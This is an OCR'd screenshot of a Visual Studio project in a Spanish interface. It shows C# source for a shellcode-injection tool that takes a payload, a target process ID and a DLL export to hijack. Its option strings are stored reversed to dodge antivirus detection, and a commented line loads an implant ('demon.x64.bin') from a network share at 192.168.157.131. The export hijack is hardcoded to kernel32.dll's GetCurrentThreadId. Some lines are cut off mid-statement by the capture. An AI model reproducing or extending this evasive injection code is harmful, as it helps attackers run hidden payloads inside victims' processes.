 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar nombre_azael
Release Any CPU nombre_azael
Program.cs* Native.cs
nombre_azael nombre_azael.Program Main(string[] args)
149
0 referencias
150 public static void Main(string[] args) 1
151 {
152 var showHelp = false;
153
154 //----------------------------------------------
155 // Bloque de código
156 //----------------------------------------------
157 //Variable Original
158 string shellcodeStr = null;
159
160 //Nuevo valor
161 //string shellcodeStr = "\\\\192.168.157.131\\test\\demon.x64.bin";
162 //----------------------------------------------
163
164 string dll = null;
165 string export = null;
166 var pid = 0;
167
168 var optionSet = new OptionSet()
169 .Add(new string("pleh|h".ToCharArray().Reverse().ToArray()), new string("pleh siht yalpsiD".ToCharArray().Reverse().ToArray()), v => showHelp = v != null)
170 .Add(new string("=edocllehs|=x".ToCharArray().Reverse().ToArray()), new string(")rehcnual clac :tluafed( daolyap edocllehs 46x rof 46esaB/htaP".ToCharArray().Reverse().ToArray()),
171 v => shellcodeStr = v)
172 .Add<int>(new string("=dip|=p".ToCharArray().Reverse().ToArray()), new string(@"tcejni ot DI ssecorp tegraT".ToCharArray().Reverse().ToArray()), v => pid = v)
173 .Add(new string("=lld|=d".ToCharArray().Reverse().ToArray()), new string(")llDnwonK eb tsum( hctap ot tropxe eht sniatnoc taht taht LLD ehT".ToCharArray().Reverse().ToArray()), v =
174 .Add(new string("=tropxe|=e".ToCharArray().Reverse().ToArray()), new string("dekcajih eb lliw taht noitcnuf detropxe ehT".ToCharArray().Reverse().ToArray()), v => export = v);
175
176 try
177 {
178 optionSet.Parse(args);
179
180 //----------------------------------------------
181 // Bloque de código
182 //----------------------------------------------
183
184 //if (dll == null || pid == 0 || export == null)
185 //Cambio
186 //if (export == null)
187 //{
188 // Console.WriteLine(new string("deriuqer era stnemugra tropxe dna lld ,dip ]![".ToCharArray().Reverse().ToArray()));
189 // showHelp = true;
190 //}
191 2
192 dll = "kernel32.dll"; // Esta biblioteca contiene funciones y rutinas de bajo nivel que son utilizadas por las aplicaciones para interactuar con el sistema operativo y realizar tar
193 export = "GetCurrentThreadId"; // Devuelve un valor que identifica el hilo actual en el proceso.
194 //----------------------------------------------